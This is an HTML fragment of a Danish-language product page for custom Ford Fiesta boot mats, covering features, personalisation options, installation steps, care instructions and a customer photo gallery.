                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/>
                </svg>
                Fremstilling inden for  10 arbejdsdage
            </span>
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Anslået gratis levering den 2026-02-10
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Betaling i 3x gratis, fra €60 køb.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Funktioner

        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
    <p class="mt-4"><strong>1- Vores prioritet </strong>: Giver dig den bedste beskyttelse. For perfekt greb har din bagagerumsmåtte <strong>FORD FIESTA</strong> har en granuleret bagside. Dette upåklagelige greb forhindrer snavs i at sætte sig fast under din bagagerumsmåtte og holder dine originale tekstiler rene.</p>
    <p class="mt-4">Og hvis du vil beskytte dit bagagerum helt, så glem ikke at lægge en bagagerumsbeskyttelsesmåtte i kurven. Denne universelle  vil være meget nyttig til at beskytte denne ofte oversete, men meget belastede del af dit køretøj. Din bagagerumsmåtte leveres med 1 års garanti.</p>
    <p class="mt-4"><strong>Sørg for, at dine produkter er de rigtige for dig. Da de er tilpasset dine specifikationer, kan de ikke returneres. Hvis du er i tvivl, så tøv ikke med at kontakte os.</strong></p>
    <p class="mt-4"><strong>2- Personalisering </strong>: skab din egen skræddersyede bagagerumsmåtte: vores styrke ligger i den førsteklasses kvalitet af vores personalisering. Vi er den eneste franske virksomhed på markedet i dag, der tilbyder dig et så bredt udvalg af finish, så du kan designe den  <strong>FORD FIESTA</strong>  bagagerumsmåtte, du drømmer om.</p>
    <ol class="mr-4">
    <li><strong>3 sammansättningar</strong> : Best Nålad Matta 650g/m2, Premium Sammet Matta 850g/m2, Återvunnet gummi</li>
    <li><strong>3 färger av beläggning</strong> : Svartr, Grå, Beige (endast för Premium- och gummisortimenten)</li>
    <li><strong>Mer än 30 möjliga konturer</strong> :  Simili-tränsa, Nubuckband, Textiltränsa</li>
    </ol>
    <p class="mt-4"><strong>3- Signaturbroderi </strong>: Gör din <strong>FORD FIESTA</strong> bagagerumsmatta unik genom att brodera en valfri text: 5 typsnitt, 11 trådfärger och över 20 figurer finns tillgängliga för denna ultimata anpassning. VSe till att dina produkter passar dig, eftersom de är personaliserade enligt dina kriterier kan de inte återkallas. Om du är osäker, tveka inte att kontakta oss.</p>

  </div>
</article>




 	


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Montering</h4>




 	<p class="text-base text-center text-black max-md:max-w-full">Installer din Bagagerumsmåtte til FORD FIESTA på bare et par sekunder.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Sikker montering Bagagerumsmåtte til FORD FIESTA">
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Fjern om nødvendigt den oprindelige belægning.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Fjern om nødvendigt den oprindelige belægning.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Rengør overfladen med en støvsuger.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Rengør overfladen med en støvsuger.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Læg tæppet i bagagerummet, og tilpas det til bagagerummets konturer.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Læg tæppet i bagagerummet, og tilpas det til bagagerummets konturer.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Plads tæppet fast til gulvet, så det er fladt og stabilt.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Plads tæppet fast til gulvet, så det er fladt og stabilt.</p>
		</article>
	</div>
	<div class="flex flex-cols text-sm gap-2 items-center p-2 mt-6 max-w-full bg-alertinfo-200 border border-alertinfo-800 border-solid w-[658px]">
		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg> 
		Vores bagagerumsmåtter er designet til høje bagagerum. 
		<button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentPositionCoffre'" class=" text-underline">Find ud af mere</button>
	</div>

 	

</section>

        

                <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_entretien" id="section_entretien"></div>
                
                

  <section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4 nowglt" x-data="{ openTab: 1 }">
        <article class="md:w-full lg:w-4/12 xl:w-5/12">
            <div class="items-start w-full font-bold leading-none text-black max-md:mt-10 mb-5">

                <h4 class="flex gap-2 self-start text-2xl font-bold leading-none">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C9.55228 2 10 2.44772 10 3C10 3.26522 10.1054 3.51957 10.2929 3.70711C10.4804 3.89464 10.7348 4 11 4C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6C10.7348 6 10.4804 6.10536 10.2929 6.29289C10.1054 6.48043 10 6.73478 10 7C10 7.55228 9.55228 8 9 8C8.44772 8 8 7.55228 8 7C8 6.73478 7.89464 6.48043 7.70711 6.29289C7.51957 6.10536 7.26522 6 7 6C6.44772 6 6 5.55228 6 5C6 4.44772 6.44772 4 7 4C7.26522 4 7.51957 3.89464 7.70711 3.70711C7.89464 3.51957 8 3.26522 8 3C8 2.44772 8.44772 2 9 2ZM17.2929 2.29289C17.6834 1.90237 18.3166 1.90237 18.7071 2.29289L21.7071 5.29289C22.0976 5.68342 22.0976 6.31658 21.7071 6.70711L6.70711 21.7071C6.31658 22.0976 5.68342 22.0976 5.29289 21.7071L2.29289 18.7071C1.90237 18.3166 1.90237 17.6834 2.29289 17.2929L14.2927 5.2931L17.2929 2.29289ZM15 7.41421L4.41421 18L6 19.5858L16.5858 9L15 7.41421ZM18 7.58579L16.4142 6L18 4.41421L19.5858 6L18 7.58579ZM19 12C19.5523 12 20 12.4477 20 13C20 13.2652 20.1054 13.5196 20.2929 13.7071C20.4804 13.8946 20.7348 14 21 14C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16C20.7348 16 20.4804 16.1054 20.2929 16.2929C20.1054 16.4804 20 16.7348 20 17C20 17.5523 19.5523 18 19 18C18.4477 18 18 17.5523 18 17C18 16.7348 17.8946 16.4804 17.7071 16.2929C17.5196 16.1054 17.2652 16 17 16C16.4477 16 16 15.5523 16 15C16 14.4477 16.4477 14 17 14C17.2652 14 17.5196 13.8946 17.7071 13.7071C17.8946 13.5196 18 13.2652 18 13C18 12.4477 18.4477 12 19 12Z" fill="black"/>
                    </svg>
                                            <span>Vedligeholdelse  Bagagerumsmåtte til<br>FORD FIESTA</span>
                                    </h4>
                <nav class="gap-5 justify-between items-center p-2 mt-4 w-full text-sm rounded-xl bg-gray-400" role="tablist">
                                                                 <button x-on:click="openTab = 1" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 1 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            Tæppe med nåle                                                                                </button>
                                                 <button x-on:click="openTab = 2" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 2 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            Fløjl                                                    </button>
                        <button x-on:click="openTab = 3" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 3 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            
                            Gummi                                                    </button>
                                                                                                    </nav>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full">
                    
        <article x-show="openTab === 1" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Sådan plejer du dit nålefilt- eller velourstøvletæppe Bagagerumsmåtte til FORD FIESTA</strong></p>
                <p class="mt-4">Bagagerumsmåtter af tæpper er værdsat for deres holdbarhed og flotte udseende. De kan dog ikke vaskes i maskine, og regelmæssig vedligeholdelse er afgørende for at sikre, at de bevarer deres udseende og funktionalitet over tid.</p>
                <p class="mt-4">Her er en komplet guide til pleje af dine nåletæpper eller velourtæpper.</p>
                <br class="mt-4">
                <p class="mt-4"><strong>De vigtigste faser for optimal vedligeholdelse</strong></p>
                <p class="mt-4"><strong>1- Støvsug din støvlemåtte regelmæssigt</strong></p>
                <p class="mt-4">Brug en kraftig støvsuger til at fjerne støv og snavs, der har sat sig fast i fibrene. Vælg et mundstykke, der er egnet til tekstiloverflader, for at få det bedste resultat.</p>
                <p class="mt-4"><strong>2- Behandl pletter hurtigt</strong></p>
                <p class="mt-4">Hvis der opstår en plet, skal du handle med det samme :</p>
                <ol class="mx-4">
                <li>- Dup området med en ren, fugtig klud.</li>
                <li>- Brug et særligt tekstilrengøringsmiddel eller en hjemmelavet opløsning baseret på hvid eddike og vand.</li>
                <li>- Skyl forsigtigt, og lad det lufttørre.</li>
                </ol>

                <p class="mt-4"><strong>3- Vask dit tæppe grundigt</strong></p>
                <p class="mt-4">Udfør en grundig rengøring en gang om måneden :</p>
                <ol class="mx-4">
                <li>- Fjern tæppet fra din støvle.</li>
                <li>- Brug en damprenser eller en særlig tæppeshampoo til at fjerne indgroet snavs. Rengøringsmidlet er bedre end en almindelig støvsuger og fjerner både snavs og bakterier. Den desinficerer grundigt og fjerner ubehagelige lugte. Lad tæppet tørre helt, før du sætter det på plads igen.</li>
                <li>- For at opnå en lignende effekt kan du også drysse dine støvlemåtter med bikarbonat, som også vil fjerne ubehagelige lugte og bakterier. Lad det stå natten over, og støvsug så en sidste gang.</li>
                </ol>

                <p class="mt-4"><strong>4- Beskyt din støvlemåtte</strong></p>
                <ol class="mx-4">
                <li>- Påfør en anti-pletbehandling for at skabe en beskyttende barriere mod væsker og snavs.</li>
                <li>- Skift med gummibeskyttelsesmåtter i vådt eller snefyldt vejr.</li>
                </ol>
            </div>
        </article>

        <article x-show="openTab === 2" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Hvordan plejer du din Bagagerumsmåtte til Bagagerumsmåtte til  Bagagerumsmåtte til FORD FIESTA ? </strong></p>
                <p class="mt-4">Skræddersyede velourstøvlemåtter er værdsat for deres gode udseende og holdbarhed. De kan dog ikke vaskes i maskine, så regelmæssig vedligeholdelse er afgørende for at bevare deres udseende og holdbarhed.</p>
                <p class="mt-4">Se vores praktiske råd om, hvordan du rengør dine velourstøvlemåtter effektivt.</p>
                <br class="mt-4">
                <p class="mt-4">De vigtigste trin for optimal vedligeholdelse</p>
                <p class="mt-4"><strong>1- Støvsug dine tæpper ofte</strong></p>
                <p class="mt-4">Regelmæssig støvsugning fjerner støv og snavs, der er indlejret i fibrene. Brug et mundstykke, der er beregnet til tekstiloverflader, for at få en effektiv rengøring.</p>
                <p class="mt-4"><strong>2- Behandl pletter med det samme</strong></p>
                <p class="mt-4">I tilfælde af en plet skal du handle hurtigt:</p>
                <ol class="mx-4">
                <li>- Dup området med en ren, fugtig klud.</li>
                <li>- Anvend et tekstilrengøringsmiddel eller en hjemmelavet opløsning baseret på hvid eddike og vand.</li>
                <li>- Skyl forsigtigt, og lad det lufttørre</li>
                </ol>
                <p class="mt-4"><strong>3- Dybderensning</strong></p>
                <p class="mt-4">Udfør en grundigere vedligeholdelse en gang om måneden:</p>
                <ol class="mx-4">
                <li>- Fjern tæppet fra din støvle.</li>
                <li>- Rengør med en damprenser eller en særlig tæppeshampoo for at fjerne urenheder og desinficere grundigt. Det vil også fjerne ubehagelige lugte.</li>
                <li>- Alternativt kan du drysse bagepulver på tæppet, lade det ligge natten over og derefter støvsuge det op for at få en deodoriserende og antibakteriel effekt.</li>
                <li>- Lad det tørre helt, før du sætter tæppet på plads igen.</li>
                </ol>
                <p class="mt-4"><strong>4- Beskyt dine tæpper for at forlænge deres levetid</strong></p>
                <ol class="mx-4">
                <li>- Påfør en anti-pletbehandling for at begrænse optagelsen af væsker og snavs.</li>
                <li>- Når det regner eller sner, skal du skifte til gummimåtter for at beskytte dine velourtæpper.</li>
                </ol>
                <p class="mt-4">Med disse enkle trin vil dine tæpper holde sig rene og i god stand i længere tid, hvilket sikrer et behageligt og velplejet bilinteriør.</p>
            </div>
        </article>

        <article x-show="openTab === 3" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Hvordan plejer man sin Bagagerumsmåtte til Bagagerumsmåtte til Bagagerumsmåtte til FORD FIESTA ? </strong></p>
                <p class="mt-4">Det kunne ikke være nemmere at rengøre dine gummistøvlemåtter. Rengør med sæbevand, og skyl derefter med rent vand for at give dine måtter deres oprindelige udseende tilbage.
                <p class="mt-4">Som med tæppebelagte støvlemåtter kan du også bruge bikarbonat eller husholdningseddike til at fjerne ubehagelige lugte og eliminere bakterier.
                <p class="mt-4">For optimal rengøring :
                <p class="mt-4"><strong>1- Fjern tæpper </strong>: Tag dem ud af bilen for at undgå at tilsmudse interiøret.
                <p class="mt-4"><strong>2- Børst dem </strong>: Brug en stiv børste til at fjerne genstridigt snavs før vask.
                <p class="mt-4"><strong>3- Brug et mildt rengøringsmiddel </strong>: Bland lidt flydende sæbe med varmt vand, og skrub med en svamp eller børste.
                <p class="mt-4"><strong>4- Skyl grundigt </strong>: Sørg for, at der ikke er sæberester tilbage.
                <p class="mt-4"><strong>5- Tør ordentligt </strong>: Lad tæpper tørre i fri luft og i skyggen for at undgå, at de bliver skæve.
                <p class="mt-4">For at bevare vedhæftningen skal du undgå at bruge oliebaserede produkter eller voks, som kan gøre overfladen glat.
            </div>
        </article>





            </div>
                                             </article>
    </div>
</section>

        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Billeder af vores kunder
</p>
        </h4>
    </div>
        <div class="container mx-auto px-4" x-data>
        <div class="w-full max-w-full md:max-w-full lg:max-w-[1092px] relative mt-6 overflow-hidden px-4 md:px-6">
          <div x-data="App.components.product.photosSlider()" x-intersect.once="init()" class=" overflow-hidden group px-6">
            <div id="webizoom" class="js-qv-mask swiper mt-4" x-ref="photos">
                <ul class="product-images js-qv-product-images swiper-wrapper">
                                            <li class="swiper-slide thumb-container w-40 rounded-md overflow-hidden cursor-pointer">
                            <img class="thumb js-thumb js-customer-img lazy w-full md:h-56 h-36" loading="lazy"
                                data-src="/img/product-game/219926/536.jpg" alt="Bagagerumsmåtte til FORD FIESTA" title="Bagagerumsmåtte til FORD FIESTA" itemprop="image" >
                        </li>
                                    </ul>
            </div>

            <button x-ref="photosPrev" class="absolute disabled:!opacity-0 left-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800"
                aria-label="Précèdent">
                <i class="fas fa-chevron-left w-4 h-4"></i>
            </button>

            <button x-ref="photosNext" class="absolute disabled:!opacity-0 right-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800"
                aria-label="Suivant">
                <i class="fas fa-chevron-right w-4 h-4"></i>
            </button>
          </div>
        </div>
        
        <div x-data="App.components.product.modal" x-intersect.once="setup()">
            <div class="fixed top-0 right-0 h-full w-full z-[2000] before:absolute before:h-full before:w-full before:bg-black before:opacity-80 before:content-['']"
                x-cloak
                x-show="isOpened"
                x-transition:enter="transition"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                :class="isOpened ? '!block' : '!hidden'">
                <div class="relative flex items-center justify-center py-8 h-full overflow-y-scroll">
                    <div class="relative max-h-full max-w-xs md:max-w-2xl lg:max-w-4xl">
                        <button class="absolute m-1 top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors" @click.prevent=" $refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' }); toggle(false);">
                            <svg class="svg-inline--fa fa-xmark text-sm" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="xmark" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"></path></svg>
                        </button>
                        <picture class="block p-2 bg-white">
                            <img class="js-customer-modal-picture" src="" alt="">
                        </picture>

                        <div class="js-customer-modal-caption text-white text-center my-4 text-lg"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    </section>
        
